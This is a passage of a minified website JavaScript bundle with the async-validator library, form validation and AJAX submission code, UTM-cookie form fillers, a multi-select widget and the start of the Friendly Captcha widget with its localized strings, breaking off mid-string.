RegExp("(?:"+e(t)+r+e(t)+")|(?:"+e(t)+n+e(t)+")","g")};l.v4=function(t){return t&&t.exact?s:new RegExp(""+e(t)+r+e(t),"g")},l.v6=function(t){return t&&t.exact?a:new RegExp(""+e(t)+n+e(t),"g")};var c=l.v4().source,u=l.v6().source;return f=new RegExp("(?:^(?:(?:(?:[a-z]+:)?//)|www\\.)(?:\\S+(?::\\S*)?@)?(?:localhost|"+c+"|"+u+'|(?:(?:[a-z\\u00a1-\\uffff0-9][-_]*)*[a-z\\u00a1-\\uffff0-9]+)(?:\\.(?:[a-z\\u00a1-\\uffff0-9]-*)*[a-z\\u00a1-\\uffff0-9]+)*(?:\\.(?:[a-z\\u00a1-\\uffff]{2,})))(?::\\d{2,5})?(?:[/?#][^\\s"]*)?$)',"i")}())},hex:function(t){return"string"==typeof t&&!!t.match(m)}},_="enum",x={required:p,whitespace:function(t,e,r,i,n){(/^\s+$/.test(e)||""===e)&&i.push(a(n.messages.whitespace,t.fullField))},type:function(t,e,r,i,n){if(t.required&&void 0===e)p(t,e,r,i,n);else{var o=t.type;["integer","float","array","regexp","object","method","email","number","date","url","hex"].indexOf(o)>-1?y[o](e)||i.push(a(n.messages.types[o],t.fullField,t.type)):o&&typeof e!==t.type&&i.push(a(n.messages.types[o],t.fullField,t.type))}},range:function(t,e,r,i,n){var o="number"==typeof t.len,s="number"==typeof t.min,l="number"==typeof t.max,c=e,u=null,A="number"==typeof e,d="string"==typeof e,h=Array.isArray(e);if(A?u="number":d?u="string":h&&(u="array"),!u)return!1;h&&(c=e.length),d&&(c=e.replace(/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,"_").length),o?c!==t.len&&i.push(a(n.messages[u].len,t.fullField,t.len)):s&&!l&&c<t.min?i.push(a(n.messages[u].min,t.fullField,t.min)):l&&!s&&c>t.max?i.push(a(n.messages[u].max,t.fullField,t.max)):s&&l&&(c<t.min||c>t.max)&&i.push(a(n.messages[u].range,t.fullField,t.min,t.max))},enum:function(t,e,r,i,n){t[_]=Array.isArray(t[_])?t[_]:[],-1===t[_].indexOf(e)&&i.push(a(n.messages[_],t.fullField,t[_].join(", ")))},pattern:function(t,e,r,i,n){if(t.pattern)if(t.pattern instanceof RegExp)t.pattern.lastIndex=0,t.pattern.test(e)||i.push(a(n.messages.pattern.mismatch,t.fullField,e,t.pattern));else if("string"==typeof t.pattern){new RegExp(t.pattern).test(e)||i.push(a(n.messages.pattern.mismatch,t.fullField,e,t.pattern))}}},v=function(t,e,r,i,n){var o=t.type,s=[];if(t.required||!t.required&&i.hasOwnProperty(t.field)){if(l(e,o)&&!t.required)return r();x.required(t,e,i,s,n,o),l(e,o)||x.type(t,e,i,s,n)}r(s)},b={string:function(t,e,r,i,n){var o=[];if(t.required||!t.required&&i.hasOwnProperty(t.field)){if(l(e,"string")&&!t.required)return r();x.required(t,e,i,o,n,"string"),l(e,"string")||(x.type(t,e,i,o,n),x.range(t,e,i,o,n),x.pattern(t,e,i,o,n),!0===t.whitespace&&x.whitespace(t,e,i,o,n))}r(o)},method:function(t,e,r,i,n){var o=[];if(t.required||!t.required&&i.hasOwnProperty(t.field)){if(l(e)&&!t.required)return r();x.required(t,e,i,o,n),void 0!==e&&x.type(t,e,i,o,n)}r(o)},number:function(t,e,r,i,n){var o=[];if(t.required||!t.required&&i.hasOwnProperty(t.field)){if(""===e&&(e=void 0),l(e)&&!t.required)return r();x.required(t,e,i,o,n),void 0!==e&&(x.type(t,e,i,o,n),x.range(t,e,i,o,n))}r(o)},boolean:function(t,e,r,i,n){var o=[];if(t.required||!t.required&&i.hasOwnProperty(t.field)){if(l(e)&&!t.required)return r();x.required(t,e,i,o,n),void 0!==e&&x.type(t,e,i,o,n)}r(o)},regexp:function(t,e,r,i,n){var o=[];if(t.required||!t.required&&i.hasOwnProperty(t.field)){if(l(e)&&!t.required)return r();x.required(t,e,i,o,n),l(e)||x.type(t,e,i,o,n)}r(o)},integer:function(t,e,r,i,n){var o=[];if(t.required||!t.required&&i.hasOwnProperty(t.field)){if(l(e)&&!t.required)return r();x.required(t,e,i,o,n),void 0!==e&&(x.type(t,e,i,o,n),x.range(t,e,i,o,n))}r(o)},float:function(t,e,r,i,n){var o=[];if(t.required||!t.required&&i.hasOwnProperty(t.field)){if(l(e)&&!t.required)return r();x.required(t,e,i,o,n),void 0!==e&&(x.type(t,e,i,o,n),x.range(t,e,i,o,n))}r(o)},array:function(t,e,r,i,n){var o=[];if(t.required||!t.required&&i.hasOwnProperty(t.field)){if(null==e&&!t.required)return r();x.required(t,e,i,o,n,"array"),null!=e&&(x.type(t,e,i,o,n),x.range(t,e,i,o,n))}r(o)},object:function(t,e,r,i,n){var o=[];if(t.required||!t.required&&i.hasOwnProperty(t.field)){if(l(e)&&!t.required)return r();x.required(t,e,i,o,n),void 0!==e&&x.type(t,e,i,o,n)}r(o)},enum:function(t,e,r,i,n){var o=[];if(t.required||!t.required&&i.hasOwnProperty(t.field)){if(l(e)&&!t.required)return r();x.required(t,e,i,o,n),void 0!==e&&x.enum(t,e,i,o,n)}r(o)},pattern:function(t,e,r,i,n){var o=[];if(t.required||!t.required&&i.hasOwnProperty(t.field)){if(l(e,"string")&&!t.required)return r();x.required(t,e,i,o,n),l(e,"string")||x.pattern(t,e,i,o,n)}r(o)},date:function(t,e,r,i,n){var o=[];if(t.required||!t.required&&i.hasOwnProperty(t.field)){if(l(e,"date")&&!t.required)return r();var s;if(x.required(t,e,i,o,n),!l(e,"date"))s=e instanceof Date?e:new Date(e),x.type(t,s,i,o,n),s&&x.range(t,s.getTime(),i,o,n)}r(o)},url:v,hex:v,email:v,required:function(t,e,r,i,n){var o=[],s=Array.isArray(e)?"array":typeof e;x.required(t,e,i,o,n,s),r(o)},any:function(t,e,r,i,n){var o=[];if(t.required||!t.required&&i.hasOwnProperty(t.field)){if(l(e)&&!t.required)return r();x.required(t,e,i,o,n)}r(o)}};function I(){return{default:"Validation error on field %s",required:"%s is required",enum:"%s must be one of %s",whitespace:"%s cannot be empty",date:{format:"%s date %s is invalid for format %s",parse:"%s date could not be parsed, %s is invalid ",invalid:"%s date %s is invalid"},types:{string:"%s is not a %s",method:"%s is not a %s (function)",array:"%s is not an %s",object:"%s is not an %s",number:"%s is not a %s",date:"%s is not a %s",boolean:"%s is not a %s",integer:"%s is not an %s",float:"%s is not a %s",regexp:"%s is not a valid %s",email:"%s is not a valid %s",url:"%s is not a valid %s",hex:"%s is not a valid %s"},string:{len:"%s must be exactly %s characters",min:"%s must be at least %s characters",max:"%s cannot be longer than %s characters",range:"%s must be between %s and %s characters"},number:{len:"%s must equal %s",min:"%s cannot be less than %s",max:"%s cannot be greater than %s",range:"%s must be between %s and %s"},array:{len:"%s must be exactly %s in length",min:"%s cannot be less than %s in length",max:"%s cannot be greater than %s in length",range:"%s must be between %s and %s in length"},pattern:{mismatch:"%s value %s does not match pattern %s"},clone:function(){var t=JSON.parse(JSON.stringify(this));return t.clone=this.clone,t}}}var C=I(),w=function(){function e(t){this.rules=null,this._messages=C,this.define(t)}var r=e.prototype;return r.define=function(t){var e=this;if(!t)throw new Error("Cannot configure a schema with no rules");if("object"!=typeof t||Array.isArray(t))throw new Error("Rules must be an object");this.rules={},Object.keys(t).forEach((function(r){var i=t[r];e.rules[r]=Array.isArray(i)?i:[i]}))},r.messages=function(t){return t&&(this._messages=h(I(),t)),this._messages},r.validate=function(r,i,n){var o=this;void 0===i&&(i={}),void 0===n&&(n=function(){});var l=r,c=i,u=n;if("function"==typeof c&&(u=c,c={}),!this.rules||0===Object.keys(this.rules).length)return u&&u(null,l),Promise.resolve(l);if(c.messages){var f=this.messages();f===C&&(f=I()),h(f,c.messages),c.messages=f}else c.messages=this.messages();var p={};(c.keys||Object.keys(this.rules)).forEach((function(e){var i=o.rules[e],n=l[e];i.forEach((function(i){var s=i;"function"==typeof s.transform&&(l===r&&(l=t({},l)),n=l[e]=s.transform(n)),(s="function"==typeof s?{validator:s}:t({},s)).validator=o.getValidationMethod(s),s.validator&&(s.field=e,s.fullField=s.fullField||e,s.type=o.getType(s),p[e]=p[e]||[],p[e].push({rule:s,value:n,source:l,field:e}))}))}));var g={};return A(p,c,(function(r,i){var n,o=r.rule,s=!("object"!==o.type&&"array"!==o.type||"object"!=typeof o.fields&&"object"!=typeof o.defaultField);function u(e,r){return t({},r,{fullField:o.fullField+"."+e,fullFields:o.fullFields?[].concat(o.fullFields,[e]):[e]})}function A(n){void 0===n&&(n=[]);var A=Array.isArray(n)?n:[n];!c.suppressWarning&&A.length&&e.warning("async-validator:",A),A.length&&void 0!==o.message&&(A=[].concat(o.message));var h=A.map(d(o,l));if(c.first&&h.length)return g[o.field]=1,i(h);if(s){if(o.required&&!r.value)return void 0!==o.message?h=[].concat(o.message).map(d(o,l)):c.error&&(h=[c.error(o,a(c.messages.required,o.field))]),i(h);var f={};o.defaultField&&Object.keys(r.value).map((function(t){f[t]=o.defaultField})),f=t({},f,r.rule.fields);var p={};Object.keys(f).forEach((function(t){var e=f[t],r=Array.isArray(e)?e:[e];p[t]=r.map(u.bind(null,t))}));var m=new e(p);m.messages(c.messages),r.rule.options&&(r.rule.options.messages=c.messages,r.rule.options.error=c.error),m.validate(r.value,r.rule.options||c,(function(t){var e=[];h&&h.length&&e.push.apply(e,h),t&&t.length&&e.push.apply(e,t),i(e.length?e:null)}))}else i(h)}if(s=s&&(o.required||!o.required&&r.value),o.field=r.field,o.asyncValidator)n=o.asyncValidator(o,r.value,A,r.source,c);else if(o.validator){try{n=o.validator(o,r.value,A,r.source,c)}catch(t){null==console.error||console.error(t),c.suppressValidatorError||setTimeout((function(){throw t}),0),A(t.message)}!0===n?A():!1===n?A("function"==typeof o.message?o.message(o.fullField||o.field):o.message||(o.fullField||o.field)+" fails"):n instanceof Array?A(n):n instanceof Error&&A(n.message)}n&&n.then&&n.then((function(){return A()}),(function(t){return A(t)}))}),(function(t){!function(t){for(var e,r,i=[],n={},o=0;o<t.length;o++)e=t[o],r=void 0,Array.isArray(e)?i=(r=i).concat.apply(r,e):i.push(e);i.length?(n=s(i),u(i,n)):u(null,l)}(t)}),l)},r.getType=function(t){if(void 0===t.type&&t.pattern instanceof RegExp&&(t.type="pattern"),"function"!=typeof t.validator&&t.type&&!b.hasOwnProperty(t.type))throw new Error(a("Unknown rule type %s",t.type));return t.type||"string"},r.getValidationMethod=function(t){if("function"==typeof t.validator)return t.validator;var e=Object.keys(t),r=e.indexOf("message");return-1!==r&&e.splice(r,1),1===e.length&&"required"===e[0]?b.required:b[this.getType(t)]||void 0},e}();w.register=function(t,e){if("function"!=typeof e)throw new Error("Cannot register a validator by type, validator is not a function");b[t]=e},w.warning=function(){},w.messages=C,w.validators=b;const k=function(t,e,r){const i=document.querySelector(e),n=t.toLowerCase(),o=function(t){const e=document.implementation.createHTMLDocument();return e.body.innerHTML=t,e.body.children}(r);switch(n){case"before":for(const t of o.length)i.insertBefore(t,i.firstChild);break;case"after":for(const t of o.length)i.appendChild(t);break;case"replace-with":i.outerHTML=r;break;default:i.innerHTML=r}i&&!B(i)&&window.setTimeout((()=>{i.scrollIntoView({behavior:"smooth",block:"center",inline:"nearest"})}),200),i.parentNode.dispatchEvent(new CustomEvent("form-updated",{bubbles:!0}))},E=function(t){const e=t.querySelector('[type="submit"]');null!=e&&(e.disabled=!0);const r=t.dataset.ajaxMode||"replace",i=t.dataset.ajaxUpdate,n=new FormData(t),o={method:t.method,credentials:"same-origin",cache:"no-cache",body:n,headers:{"X-Requested-With":"XMLHttpRequest"}};let s=!1;return fetch(t.action,o).then((t=>function(t){if(t.headers){const e=t.headers.get("Content-Type");if(e&&e.startsWith("application/json"))return!0}return!1}(t)?(s=!0,t.json()):t.text())).then((t=>{var e;!0===s?(e=t).redirectTo&&(window.location.href=e.redirectTo):k(r,i,t)})).catch((t=>{console.error("Ajax form submission error:",t),null!=e&&(e.disabled=!1)}))},B=function(t){const e=t.getBoundingClientRect();return e.top>=0&&e.left>=0&&e.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&e.right<=(window.innerWidth||document.documentElement.clientWidth)},Q=[],z="input-validation-valid",D="input-validation-error",F="validation-summary-valid",R="validation-summary-errors",S="field-validation-valid",j="field-validation-error",q=function(t,e,r=!1){Q.push({attribute:t,rule:e,fireOnlyOnSubmit:r}),document.dispatchEvent(new CustomEvent("form-updated"))};class N{constructor(t){this.form=t,this.init()}init(){this.fields=this.form.querySelectorAll('[data-val="true"]'),this.summary=this.form.querySelector('[data-valmsg-summary="true"]'),this.nonce=Math.random().toString(36).slice(2),this.initRules()}setUpEvents(){this.form.noValidate=!0,this.form.dataset.ajax?"auto"!==this.form.dataset.ajax&&"true"!==this.form.dataset.ajax||this.form.addEventListener("submit",(t=>{t.submitter&&(t.submitter.disabled=!0),this.form.dataset.valid||(t.preventDefault(),this.validateForm().then((()=>{this.form.dataset.valid=!0,E(this.form)})).catch((function(e,r){t.preventDefault(),t.submitter&&(t.submitter.disabled=!1)})))})):this.form.addEventListener("submit",(t=>{t.submitter&&(t.submitter.disabled=!0),this.form.dataset.valid||(t.preventDefault(),this.validateForm().then((()=>{this.form.dataset.valid=!0,this.form.submit()})).catch((function(e,r){t.preventDefault(),t.submitter&&(t.submitter.disabled=!1)})))})),this.form.addEventListener("blur",(t=>{try{this.validateField(t.target)}catch(t){}}),{passive:!0}),this.form.addEventListener("input",(t=>{try{this.validateField(t.target)}catch(t){}}),{passive:!0}),this.form.addEventListener("change",(t=>{try{this.validateField(t.target)}catch(t){}}),{passive:!0})}initRules(){const t={},e={};for(const r of this.fields){const i=this.setupRules(r);i&&(t[r.name]=i);this.setupBlurRules(r)&&(e[r.name]=i)}this.blurValidator=new w(e),this.validator=new w(t)}setupRules(t){const e=[];for(const r of Q)if(t.dataset[r.attribute]){const i=r.rule(t);i&&e.push(i)}if(e.length>0&t.name.length>0)return e.length>1?e:e[0]}setupBlurRules(t){const e=[];for(const r of Q.filter((t=>0==t.fireOnlyOnSubmit)))if(t.dataset[r.attribute]){const i=r.rule(t);i&&e.push(i)}if(e.length>0&t.name.length>0)return e.length>1?e:e[0]}handleErrors(t,e){for(const t in e){const r=e[t];this.displayError(r[0])}this.focusFirst(),this.validationSummary(t)}focusFirst(){const t=this.form.querySelector(`.${D}`);t&&t.focus()}handleFieldError(t,e,r){if(Object.hasOwn(e,r.name)){const t=e[r.name];this.displayError(t[0])}else this.clearErrors(r)}clearPreviousErrors(){const t=this.form.querySelectorAll(`.${D}`);for(const e of t)e.classList.remove(D),e.removeAttribute("aria-describedby");this.summary&&(this.summary.classList.contains(F)||this.summary.classList.add(F),this.summary.classList.contains(R)&&this.summary.classList.remove(R));const e=this.form.querySelectorAll(`.${j}`);for(const t of e)t.classList.remove(j),t.classList.add(S),t.innerText="";if(this.summary){this.summary.firstChild.innerHTML=""}}validationSummary(t){if(this.summary){const e=this.summary.firstChild;e.innerHTML="";for(let r=0;r<t.length;r++){const i=t[r],n=document.createElement("li");n.innerText=i.message,n.setAttribute("data-error-for",i.field),e.appendChild(n)}this.summary.classList.remove(F),this.summary.classList.add(R)}}displayError(t){const e=this.form.querySelector(`[name="${t.field}"]`);if(e){e.classList.add(D);const r=this.form.querySelector(`[data-valmsg-for="${t.field}"]`);if(r&&"true"===r.dataset.valmsgReplace){const i=`${t.field}-val-${this.nonce}`;r.id=i,e.setAttribute("aria-describedby",i),r.innerText=t.message,r.classList.remove(S),r.classList.add(j)}}}validateForm(){this.clearPreviousErrors();const t=this.formToObject();return new Promise(((e,r)=>{this.validator.validate(t,{firstFields:!0}).then((()=>{e(new FormData(this.form))})).catch((({errors:t,fields:e})=>{this.handleErrors(t,e),r(t,e)}))}))}clearErrors(t){t.classList.contains(D)&&t.classList.remove(D),t.classList.contains(z)||t.classList.add(z);const e=this.form.querySelector(`[data-valmsg-for="${t.name}"]`);if(e&&"true"===e.dataset.valmsgReplace&&(e.innerText="",e.classList.contains(j)||e.classList.add(j),e.classList.contains(j)&&e.classList.remove(j)),this.summary){const e=this.summary.querySelector(`[data-error-for="${t.name}"]`);e&&e.parentNode.removeChild(e)}}validateField(t){const e=this.formToObject();return this.blurValidator.validate(e,{firstFields:!0}).then((()=>(this.clearErrors(t),!0))).catch((({errors:e,fields:r})=>(this.handleFieldError(e,r,t),!1)))}formToObject(){const t=new FormData(this.form),e={};return t.forEach(((t,r)=>{""!==r&&(Reflect.has(e,r)?(Array.isArray(e[r])||(e[r]=[e[r]]),e[r].push(t)):e[r]=t)})),e}}const O=function(){q("valRequired",(function(t){if(t.hasAttribute("data-ktc-notobserved-element")&&("checkbox"===t.type||"radio"===t.type))return{type:"string",required:!0,message:t.dataset.valRequired,validator:(t,e)=>!0};if("checkbox"===t.type){const e=document.querySelectorAll(`[name="${t.name}"]`);return e.length>1?{type:"boolean",required:!0,message:t.dataset.valRequired,validator:(t,r)=>[...e].filter((t=>t.checked)).length>0}:{type:"boolean",required:!0,message:t.dataset.valRequired,validator:(e,r)=>t.checked}}return"file"===t.type?{type:"string",required:!0,message:t.dataset.valRequired,validator:(e,r)=>t.files.length>0}:{type:"string",required:!0,message:t.dataset.valRequired,transform(t){return t&&t.trim?t.trim():t}}})),q("valEmail",(function(t){return{type:"email",message:t.dataset.valEmail}})),q("valMaxlength",(function(t){return{type:"string",max:parseInt(t.dataset.valMaxlengthMax),message:t.dataset.valMaxlength}})),q("valMinlength",(function(t){return{type:"string",min:parseInt(t.dataset.valMinlengthMin),message:t.dataset.valMinlength}})),q("valNumber",(function(t){return{type:"number",message:t.dataset.valNumber,transform(t){return t&&t.trim?Number(t.trim()):t}}})),q("valPhone",(function(t){return{type:"string",pattern:/^\+?[0-9\s-()]+$/,message:t.dataset.valPhone}})),q("valRegex",(function(t){let e=t.dataset.valRegexPattern.trim();return"/"===e.charAt(e.length-1)&&(e=e.slice(0,-1)),"/"===e.charAt(0)&&(e=e.substr(1)),{type:"string",pattern:new RegExp(e),message:t.dataset.valRegex}}))},L=function(t){if(t.validator)t.validator.init();else{const e=new N(t);e.fields.length>0&&(e.setUpEvents(),t.validator=e)}};function M(t){const e=document.cookie.split(";");for(const r of e){const e=r.split("=");if(t===e[0].trim()){const t=e.join("=").substring(e[0].length+1);return decodeURIComponent(t)}}return null}function T(){q("valUtmGclid",(function(t){return{type:"string",asyncValidator:(e,r)=>new Promise(((e,r)=>{const i=function(t){const e=M("__utmzz");if(e&&e.length>0){const r=e.split("|").map((t=>{const e=t.split("=");return{key:e[0],value:e[1]}})).filter((e=>e.key===t));if(r&&r.length>0)return r[0].value}return""}("utmgclid");i&&(t.value=i),e()}))}})),q("valUtmzz",(function(t){return{type:"string",asyncValidator:(e,r)=>new Promise(((e,r)=>{const i=M("__utmzz");i&&(t.value=i),e()}))}}))}const H=function(t,e,r){switch(t){case"EqualTo":return e===r;case"NotEqualTo":return e!==r;case"GreaterThan":case"LessThan":case"GreaterThanOrEqualTo":case"LessThanOrEqualTo":case"RegExMatch":return new RegExp(e).test(r);case"NotRegExMatch":return!1===new RegExp(e).test(r);case"In":return e.split(",").includes(r);case"NotIn":return!e.split(",").includes(r);default:return!1}};const P=function(t,e){const r=e.querySelector(`[data-file-for="${t.id}"]`);V(t,r),t.addEventListener("input",(function(e){V(t,r)}),{passive:!0})};function V(t,e){t.files.length>1?e.innerHTML=`${t.files.length} files selected.`:t.files.length>0?e.innerHTML=t.files[0].name:e.innerHTML=e.dataset.empty,t.files.length>1?e.innerHTML=`${t.files.length} files selected.`:t.files.length>0?e.innerHTML=t.files[0].name:e.innerHTML=e.dataset.empty}class U{constructor(t){this.select=t,this.readonlyInput=this.select.querySelector("[data-multi-select-readonly]"),this.options=this.select.querySelector("[data-multi-select-options]"),this.searchInput=this.select.querySelector("[data-multi-select-search-input]"),this.optionsList=this.select.querySelector("[data-multi-select-options-list]"),this.optionsItems=this.select.querySelectorAll("[data-multi-select-option]"),this.optionElements=[...this.optionsList.querySelectorAll('[type="checkbox"]')],this.nestedToggle=this.select.querySelectorAll("[data-multi-select-nested-toggle]"),this.selectedOptions=[],this.closeOptionsBound=this.closeOptions.bind(this),this.searchInput&&this.searchInput.addEventListener("input",(t=>this.filterOptions())),this.select.closest("form")?.addEventListener("reset",(()=>{setTimeout((()=>{this.searchInput&&this.filterOptions(),this.updateSelectedOptions()}),300)}));for(const t of this.optionElements)t.addEventListener("change",(()=>{const e=t.closest("li")?.querySelectorAll('li [type="checkbox"]')??[];for(const r of e)r.checked=t.checked;this.updateSelectedOptions()}));this.nestedToggle.forEach((t=>{t.addEventListener("click",(()=>{t.closest("li").classList.toggle("multi-select__options-list--nested-open")}))})),this.readonlyInput&&(this.readonlyInput.addEventListener("click",(t=>{t.stopImmediatePropagation(),this.toggleOptions()})),this.readonlyInput.addEventListener("blur",(t=>t.stopPropagation())),this.readonlyInput.addEventListener("keydown",this.handleKeydown.bind(this)))}toggleOptions(){if("visible"===this.options.style.visibility)this.options.style.visibility="hidden",this.options.style.bottom="",document.removeEventListener("close-multi-select",this.closeOptionsBound);else{this.options.style.visibility="visible";const t=this.options.getBoundingClientRect(),e=window.innerHeight;t.bottom>e&&(this.options.style.bottom="100%"),setTimeout((()=>{document.addEventListener("close-multi-select",this.closeOptionsBound)}),0)}}filterOptions(){const t=this.searchInput.value.toLowerCase();for(const e of this.optionsItems){const r=e.textContent.toLowerCase();e.classList.toggle("hidden",!r.includes(t))}}updateSelectedOptions(){this.selectedOptions=this.optionElements.filter((t=>t.checked)).map((t=>t.value)),this.updateReadonlyInput()}updateReadonlyInput(){const t=this.selectedOptions.length;console.log(this.selectedOptions),this.readonlyInput.value=t>0?`${t} selected`:""}closeOptions(t){this.updateReadonlyInput();const e=t.detail.target;("visible"!==this.options.style.visibility||e!==this.readonlyInput&&e!==this.options&&e.closest("[data-multi-select]")!==this.select)&&(this.options.style.visibility="hidden",document.removeEventListener("close-multi-select",this.closeOptionsBound))}handleKeydown(t){" "===t.key&&this.toggleOptions()}}class G{constructor(t){this.elem=t,this.value=(this.elem.dataset.toggleFormPropertyValue||"").split("|"),this.toggleElem=document.querySelector(`[name="${this.elem.dataset.toggleFormProperty}"]`),this.toggleElem&&this.init()}init(){this.toggleElem.addEventListener("change",(()=>{this.showHide()})),this.showHide()}isMatch(){return this.value.includes(this.toggleElem.value)}showHide(){this.isMatch()?this.elem.style.display="block":this.elem.style.display="none"}}const K="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",Y="=".charCodeAt(0),$=new Uint8Array(256);for(let t=0;t<64;t++)$[K.charCodeAt(t)]=t;function J(t){const e=t.length;let r="";for(let i=0;i<e;i+=3){const e=t[i+0],n=t[i+1],o=t[i+2];let s="";s+=K.charAt(e>>>2),s+=K.charAt((3&e)<<4|n>>>4),s+=K.charAt((15&n)<<2|o>>>6),s+=K.charAt(63&o),r+=s}return e%3==2?r=r.substring(0,r.length-1)+"=":e%3==1&&(r=r.substring(0,r.length-2)+"=="),r}const W='<circle cx="12" cy="12" r="8" stroke-width="3" stroke-dasharray="15 10" fill="none" stroke-linecap="round" transform="rotate(0 12 12)"><animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="0.9s" values="0 12 12;360 12 12"/></circle>',X='<path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"/>';function Z(t,e,r,i,n,o,s,a=!1,l,c){return`<div class="frc-container${c?" "+c:""}${e?" frc-rtl":""}">\n<svg class="frc-icon"${i?' aria-hidden="true"':""} role="img" xmlns="http://www.w3.org/2000/svg" height="32" width="32" viewBox="0 0 24 24">${r}</svg>\n<div class="frc-content">\n    <span class="frc-text" ${l?`data-debug="${l}"`:""}>${n}</span>\n    ${s?`<button type="button" class="frc-button">${s}</button>`:""}\n    ${a?'<progress class="frc-progress" value="0">0%</progress>':""}\n</div>\n</div><span class="frc-banner${e?" frc-rtl":""}"><a lang="en" href="https://friendlycaptcha.com/" rel="noopener" target="_blank"><b>Friendly</b>Captcha ⇗</a></span>\n${"-"===t?"":`<input name="${t}" class="frc-captcha-solution" type="hidden" value="${o}">`}`}function tt(t,e,r,i=!0,n=!1){return Z(t,e.rtl,X,!0,`<b>${e.text_error}</b><br>${r}`,n?".HEADLESS_ERROR":".ERROR",i?e.button_retry:void 0)}let et,rt;"undefined"!=typeof navigator&&"string"==typeof navigator.userAgent&&(et=navigator,rt=et.userAgent.toLowerCase());function it(t){const e=t.split("."),r=e[1],i=function(t){const e=t.length;let r=3*e>>>2;t.charCodeAt(e-1)===Y&&r--,t.charCodeAt(e-2)===Y&&r--;const i=new Uint8Array(r);for(let r=0,n=0;r<e;r+=4){const e=$[t.charCodeAt(r+0)],o=$[t.charCodeAt(r+1)],s=$[t.charCodeAt(r+2)],a=$[t.charCodeAt(r+3)];i[n++]=e<<2|o>>4,i[n++]=(15&o)<<4|s>>2,i[n++]=(3&s)<<6|63&a}return i}(r);return{signature:e[0],base64:r,buffer:i,n:i[14],threshold:(n=i[15],n>255?n=255:n<0&&(n=0),Math.pow(2,(255.999-n)/8)>>>0),expiry:3e5*i[13]};var n}async function nt(t,e,r){let i=1e3;return fetch(t,e).catch((async n=>{if(0===r)throw n;return await new Promise((t=>setTimeout(t,i))),i*=4,nt(t,e,r-1)}))}const ot={text_init:" Aktiverer...",text_ready:"Jeg er ikke en robot",button_start:"Klikk for å starte verifiseringen",text_fetching:"Henter data",text_solving:"Sjekker at du er et menneske...",text_completed:"Jeg er et menneske",text_completed_sr:"Automatisk spam-sjekk fullført",text_expired:"Verifisering kunne ikke fullføres",button_restart:"Omstart",text_error:"Bekreftelsen mislyktes",button_retry:"Prøv på nytt",text_fetch_error:"Tilkoblingen mislyktes"},st={en:{text_init:"Initializing...",text_ready:"Anti-Robot Verification",button_start:"Click to start verification",text_fetching:"Fetching Challenge",text_solving:"Verifying you are human...",text_completed:"I am human",text_completed_sr:"Automatic spam check completed",text_expired:"Anti-Robot verification expired",button_restart:"Restart",text_error:"Verification failed",button_retry:"Retry",text_fetch_error:"Failed to connect to"},de:{text_init:"Initialisierung...",text_ready:"Anti-Roboter-Verifizierung",button_start:"Hier klicken",text_fetching:"Herausforderung laden...",text_solving:"Verifizierung, dass Sie ein Mensch sind...",text_completed:"Ich bin ein Mensch",text_completed_sr:"Automatische Spamprüfung abgeschlossen",text_expired:"Verifizierung abgelaufen",button_restart:"Erneut starten",text_error:"Verifizierung fehlgeschlagen",button_retry:"Erneut versuchen",text_fetch_error:"Verbindungsproblem mit"},nl:{text_init:"Initializeren...",text_ready:"Anti-robotverificatie",button_start:"Klik om te starten",text_fetching:"Aan het laden...",text_solving:"Anti-robotverificatie bezig...",text_completed:"Ik ben een mens",text_completed_sr:"Automatische anti-spamcheck voltooid",text_expired:"Verificatie verlopen",button_restart:"Opnieuw starten",text_error:"Verificatie mislukt",button_retry:"Opnieuw proberen",text_fetch_error:"Verbinding mislukt met"},fr:{text_init:"Chargement...",text_ready:"Vérification Anti-Robot",button_start:"Clique ici pour vérifier",text_fetching:"Chargement du défi",text_solving:"Nous vérifions que vous n'êtes pas un robot...",text_completed:"Je ne suis pas un robot",text_completed_sr:"Vérification automatique des spams terminée",text_expired:"Vérification anti-robot expirée",button_restart:"Redémarrer",text_error:"Échec de la vérification",button_retry:"Recommencer",text_fetch_error:"Problème de connexion avec"},it:{text_init:"Inizializzazione...",text_ready:"Verifica Anti-Robot",button_start:"Clicca per iniziare",text_fetching:"Caricamento...",text_solving:"Verificando che sei umano...",text_completed:"Non sono un robot",text_completed_sr:"Controllo automatico dello spam completato",text_expired:"Verifica Anti-Robot scaduta",button_restart:"Ricomincia",text_error:"Verifica fallita",button_retry:"Riprova",text_fetch_error:"Problema di connessione con"},pt:{text_init:"Inicializando...",text_ready:"Verificação Anti-Robô",button_start:"Clique para iniciar verificação",text_fetching:"Carregando...",text_solving:"Verificando se você é humano...",text_completed:"Eu sou humano",text_completed_sr:"Verificação automática de spam concluída",text_expired:"Verificação Anti-Robô expirada",button_restart:"Reiniciar",text_error:"Verificação falhou",button_retry:"Tentar novamente",text_fetch_error:"Falha de conexão com"},es:{text_init:"Inicializando...",text_ready:"Verificación Anti-Robot",button_start:"Haga clic para iniciar la verificación",text_fetching:"Cargando desafío",text_solving:"Verificando que eres humano...",text_completed:"Soy humano",text_completed_sr:"Verificación automática de spam completada",text_expired:"Verificación Anti-Robot expirada",button_restart:"Reiniciar",text_error:"Ha fallado la verificación",button_retry:"Intentar de nuevo",text_fetch_error:"Error al conectarse a"},ca:{text_init:"Inicialitzant...",text_ready:"Verificació Anti-Robot",button_start:"Fes clic per començar la verificació",text_fetching:"Carregant repte",text_solving:"Verificant que ets humà...",text_completed:"Soc humà",text_completed_sr:"Verificació automàtica de correu brossa completada",text_expired:"La verificació Anti-Robot ha expirat",button_restart:"Reiniciar",text_error:"Ha fallat la verificació",button_retry:"Tornar a provar",text_fetch_error:"Error connectant a"},ja:{text_init:"開始しています...",text_ready:"アンチロボット認証",button_start:"クリックして認証を開始",text_fetching:"ロードしています",text_solving:"認証中...",text_completed:"私はロボットではありません",text_completed_sr:"自動スパムチェックが完了しました",text_expired:"認証の期限が切れています",button_restart:"再度認証を行う",text_error:"認証にエラーが発生しました",button_retry:"再度認証を行う",text_fetch_error:"接続ができませんでした"},da:{text_init:"Aktiverer...",text_ready:"Jeg er ikke en robot",button_start:"Klik for at starte verifikationen",text_fetching:"Henter data",text_solving:"Kontrollerer at du er et menneske...",text_completed:"Jeg er et menneske.",text_completed_sr:"Automatisk spamkontrol gennemført",text_expired:"Verifikationen kunne ikke 